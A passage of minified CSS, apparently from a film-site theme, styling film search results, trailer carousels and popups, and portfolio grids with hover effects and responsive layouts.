0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_1 .film-meta .film-category a{font-size:12px;}}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2{padding:10px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image{overflow:hidden;position:relative;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:14px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.hot{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.new{background-color:#da0e2b;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-label.trending{background-color:#90c;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct{width:40px;height:40px;display:block;padding:40px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:hover:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button:before,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:32px;top:0;color:#fff;line-height:80px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button i,.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating{background-image:linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.6));font-size:13px;position:absolute;left:0;right:0;bottom:0;margin-top:15px;text-align:center;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-image .film-rating .point{color:#90c;font-size:18px;font-weight:700;margin-right:5px;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta{text-align:center;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title{font-size:14px;margin-top:15px;margin-bottom:20px;padding:0px 10px;line-height:1.8;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a{color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .film-item.style_2 .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-wrapper .film-content .film-list .no-more-item{padding:0 15px;color:#fff;}.film-search-form-shortcode-paging-wrapper{margin-top:50px;text-align:center;}.film-search-form-shortcode-paging-wrapper.paging-load-more button,.film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 35px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-paging-wrapper.paging-load-more button:hover,.film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:hover{border:2px solid #e0e0e0;background-color:transparent;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.film-search-form-shortcode-paging-wrapper.paging-load-more button:focus,.film-search-form-shortcode-paging-wrapper.paging-load-more-ajax button:focus{outline:none;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item:focus{outline:none;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image{overflow:hidden;position:relative;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image img{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon{position:absolute;top:50%;left:50%;z-index:9;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button{width:30px;height:30px;padding:30px;}}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button:before{font-size:25px;line-height:60px;left:25px;}}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-icon .view-trailer-button i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta{position:absolute;left:0;bottom:0;width:100%;padding:15px 20px;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a{color:#fff;pointer-events:none;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-title{font-size:16px;}}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category{color:rgba(255, 255, 255, .7);}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a{color:rgba(255, 255, 255, .7);pointer-events:none;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-list .trailer-item .trailer-image .trailer-meta .trailer-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .trailer-nav{margin-top:40px;margin-bottom:40px;padding:0 5%;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav{padding:0 5%;}}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img{border:5px solid #fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item.slick-current .trailer-thumbnai img{border:2px solid #fff;}}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:focus{outline:none;}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item:hover{cursor:pointer;}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai{padding:0 10px;}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img{border:5px solid transparent;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-thumbnai img{border:2px solid transparent;}}.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title{font-size:14px;padding:0 15px;margin-top:15px;color:#fff;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .trailer-nav .nav-item .trailer-title{font-weight:400;font-size:12px;line-height:1.4;}}.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev,.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next{top:35%;}.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-prev:before,.trailer-shortcode-wrapper.carousel .trailer-nav .slick-arrow.slick-next:before{font-size:40px;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev,.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:99;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before,.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before{color:#ababab;font-family:'slick';font-size:56px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:hover:before,.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:20px;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev:before{content:"\f3cf";font-family:Ionicons;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .slick-arrow.slick-prev{left:5px;}}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next{right:20px;}.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next:before{content:"\f3d1";font-family:Ionicons;}@media screen and (max-width:767px){.trailer-shortcode-wrapper.carousel .slick-arrow.slick-next{right:5px;}}.trailer-popup{padding:5% 20%;}@media screen and (max-width:991px){.trailer-popup{padding:5% 10%;}}@media screen and (max-width:767px){.trailer-popup{padding:10% 5%;}}.trailer-popup .popup-content{position:relative;}.trailer-popup .popup-content .popup-header .popup-header-info{clear:both;text-align:center;}.trailer-popup .popup-content .popup-header .popup-header-info .popup-title{color:#fff;font-family:Nunito Sans;font-size:34px;font-weight:bold;position:relative;}@media screen and (max-width:991px){.trailer-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:18px;}}@media screen and (max-width:767px){.trailer-popup .popup-content .popup-header .popup-header-info .popup-title{font-size:14px;padding:0 40px;}}.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category{padding-top:5px;padding-bottom:5px;}.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a{color:rgba(255, 255, 255, .5);font-style:italic;text-transform:uppercase;}.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category a:hover{color:#90c;}@media screen and (max-width:991px){.trailer-popup .popup-content .popup-header .popup-header-info .popup-trailer-category{font-size:13px;}}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper{position:relative;height:0;overflow:hidden;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper.ratio-169{padding-bottom:56.25%;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper.ratio-43{padding-bottom:75%;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper video{opacity:0;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper .mejs__mediaelement video{opacity:1;}.trailer-popup .popup-content .popup-body .trailer-player .media-wrapper{background-color:#000;}.trailer-popup .popup-content .popup-body .trailer-player iframe{width:100%;height:100%;position:absolute;top:0;left:0;}.trailer-popup .mfp-close{background-color:rgba(0, 0, 0, .2);color:#fff;position:absolute;top:35px;right:20%;}.trailer-popup .mfp-close:hover{background-color:rgba(0, 0, 0, .5);}@media screen and (max-width:991px){.trailer-popup .mfp-close{right:10%;}}@media screen and (max-width:767px){.trailer-popup .mfp-close{right:5%;}}.hidden{display:none;}.portfolio-shortcode-wrap{overflow:hidden;position:relative;}.mfp-gallery img{max-height:90vh !important;}.mfp-gallery a{color:#fff;font-weight:700;}.portfolio-tabs{margin-bottom:40px;}.portfolio-tabs .tab-wrapper.left{text-align:left;}.portfolio-tabs .tab-wrapper.center{text-align:center;}.portfolio-tabs .tab-wrapper.right{text-align:right;}.portfolio-tabs .tab-wrapper ul{list-style:none;padding:0;position:relative;}.portfolio-tabs .tab-wrapper ul li{display:inline-block;margin-left:4px;margin-right:4px;position:relative;}.portfolio-tabs .tab-wrapper ul li:first-child{margin-left:0;}.portfolio-tabs .tab-wrapper ul li a{color:#90c;border:none;min-width:auto;padding:5px 10px;text-transform:uppercase;}.portfolio-tabs .tab-wrapper ul li a:before{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;position:absolute;left:0;bottom:0;content:'';width:100%;height:1px;background-color:#90c;}.portfolio-tabs .tab-wrapper ul li:hover a{color:#90c;}.portfolio-tabs .tab-wrapper ul li.active a{color:#90c;}.portfolio-tabs .tab-wrapper ul li.active a:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.portfolio-loadmore-wrap{text-align:center;/* pretty Photo */}.portfolio-loadmore-wrap .haru-button{border:1px solid #90c;background-color:#90c;color:#fff;display:inline-block;margin-top:30px;margin-bottom:30px;padding:5px 20px;text-transform:uppercase;}.portfolio-loadmore-wrap .haru-button:hover{background-color:#fff;border-color:#90c;color:#90c;}div.light_rounded .pp_description,div.light_square .pp_description{text-align:center;font-weight:600;font-size:16px;/* end pretty Photo */}div.light_rounded .pp_description a,div.light_square .pp_description a{text-decoration:none;}div.light_rounded .pp_description a:hover,div.light_square .pp_description a:hover{text-decoration:none;}.portfolio-wrapper{min-height:300px;}.portfolio-wrapper.col-padding-5{margin-right:-5px;margin-left:-5px;}.portfolio-wrapper.col-padding-5 .portfolio-item{padding:0 5px;margin:5px 0;}.portfolio-wrapper.col-padding-10{margin-right:-10px;margin-left:-10px;}.portfolio-wrapper.col-padding-10 .portfolio-item{padding:0 10px;margin:10px 0;}.portfolio-wrapper.col-padding-15{margin-right:-15px;margin-left:-15px;}.portfolio-wrapper.col-padding-15 .portfolio-item{padding:0 15px;margin:15px 0;}.portfolio-wrapper.col-padding-20{margin-right:-20px;margin-left:-20px;}.portfolio-wrapper.col-padding-20 .portfolio-item{padding:0 20px;margin:20px 0;}.portfolio-wrapper.haru-col-2 .portfolio-item{width:50%;}.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-title,.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title{font-size:24px;}.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.top .portfolio-tag,.portfolio-wrapper.haru-col-2 .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag{font-size:18px;}.portfolio-wrapper.haru-col-2 .portfolio-item.portrait{width:50%;}.portfolio-wrapper.haru-col-2 .portfolio-item.landscape{width:100%;}.portfolio-wrapper.haru-col-2 .portfolio-item.small_squared{width:50%;}.portfolio-wrapper.haru-col-2 .portfolio-item.big_squared{width:100%;}.portfolio-wrapper.haru-col-3 .portfolio-item{width:33.33333%;}.portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.top .portfolio-title,.portfolio-wrapper.haru-col-3 .portfolio-item .portfolio-title-wrap.bottom .portfolio-title{font-size:18px;}.portfolio-wrapper.haru-col-3 .portfolio-item.portrait{width:33.33333%;}.portfolio-wrapper.haru-col-3 .portfolio-item.landscape{width:66.66667%;}.portfolio-wrapper.haru-col-3 .portfolio-item.small_squared{width:33.33333%;}.portfolio-wrapper.haru-col-3 .portfolio-item.big_squared{width:66.66667%;}.portfolio-wrapper.haru-col-4 .portfolio-item{width:25%;}.portfolio-wrapper.haru-col-4 .portfolio-item.portrait{width:25%;}.portfolio-wrapper.haru-col-4 .portfolio-item.landscape{width:50%;}.portfolio-wrapper.haru-col-4 .portfolio-item.small_squared{width:25%;}.portfolio-wrapper.haru-col-4 .portfolio-item.big_squared{width:50%;}.portfolio-wrapper.haru-col-5 .portfolio-item{width:20%;}.portfolio-wrapper.haru-col-5 .portfolio-item.portrait{width:20%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.portrait{width:50%;}}.portfolio-wrapper.haru-col-5 .portfolio-item.landscape{width:40%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.landscape{width:50%;}}.portfolio-wrapper.haru-col-5 .portfolio-item.small_squared{width:20%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.small_squared{width:50%;}}.portfolio-wrapper.haru-col-5 .portfolio-item.big_squared{width:40%;}@media screen and (max-width:767px){.portfolio-wrapper.haru-col-5 .portfolio-item.big_squared{width:50%;}}.portfolio-wrapper.haru-col-6 .portfolio-item{width:16.66667%;}.portfolio-wrapper.haru-col-6 .portfolio-item.portrait{width:16.66667%;}.portfolio-wrapper.haru-col-6 .portfolio-item.landscape{width:33.33333%;}.portfolio-wrapper.haru-col-6 .portfolio-item.small_squared{width:16.66667%;}.portfolio-wrapper.haru-col-6 .portfolio-item.big_squared{width:33.33333%;}@media screen and (max-width:767px){.portfolio-wrapper .portfolio-item{width:50% !important;height:auto !important;}.portfolio-wrapper .portfolio-item img{height:auto !important;}}@media screen and (max-width:479px){.portfolio-wrapper .portfolio-item{width:100% !important;height:auto !important;}.portfolio-wrapper .portfolio-item img{height:auto !important;}}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom{border:1px solid #e0e0e0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title{position:relative;text-transform:uppercase;color:#90c;font-weight:bold;margin-top:15px;display:block;font-size:16px;padding-bottom:10px;-webkit-transition:all 0.35s ease-in-out;-o-transition:all 0.35s ease-in-out;transition:all 0.35s ease-in-out;}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:hover,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:hover{color:#90c;}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-title:before,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-title:before{content:'';width:50px;height:1px;background-color:#90c;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.portfolio-wrapper .portfolio-item .portfolio-title-wrap.top .portfolio-tag,.portfolio-wrapper .portfolio-item .portfolio-title-wrap.bottom .portfolio-tag{margin-top:10px;margin-bottom:15px;text-transform:uppercase;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail{position:relative;overflow:hidden;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail img{display:block;height:auto;max-width:100%;width:100%;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon{background-color:rgba(255, 255, 255, .15);display:inline-block;color:#fff;width:50px;height:50px;line-height:50px;margin:0 5px;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-icon:hover{background-color:rgba(0, 0, 0, .5);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title{display:block;color:#fff;font-size:13px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail .hover-title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:hover .portfolio-thumbnail-hover .hover-icon{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only:before{background-color:rgba(0, 0, 0, .65);content:"";position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-only .portfolio-thumbnail-hover{position:absolute;left:0;right:0;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-icon{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title:before{background-color:rgba(0, 0, 0, .65);content:"";position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover{position:absolute;left:0;right:0;top:50%;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title .portfolio-thumbnail-hover .hover-title{opacity:0;padding-top:10px;-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-icon{opacity:1;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover{position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{position:absolute;bottom:0;left:0;right:0;padding:5px 15px;color:#fff;background:rgba(0, 0, 0, .6);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon{background:rgba(0, 0, 0, .25);position:absolute;left:50%;top:35%;opacity:0;-webkit-transform:translate(-50%, -100%);-ms-transform:translate(-50%, -100%);-o-transform:translate(-50%, -100%);transform:translate(-50%, -100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-icon:hover{background:rgba(0, 0, 0, .5);}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .hover-title{font-size:14px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.icon-title-category .portfolio-thumbnail-hover .category{font-size:12px;font-style:italic;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category:hover .portfolio-thumbnail-hover .hover-title{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover{position:absolute;bottom:0;left:0;right:0;top:0;text-align:center;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .portfolio-thumbnail-bottom{position:absolute;bottom:0;left:0;right:0;padding:5px 15px;color:#fff;background:rgba(0, 0, 0, .6);-webkit-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover .hover-title{font-size:14px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.portfolio-wrapper .portfolio-item .portfolio-thumbnail.title-category .portfolio-thumbnail-hover 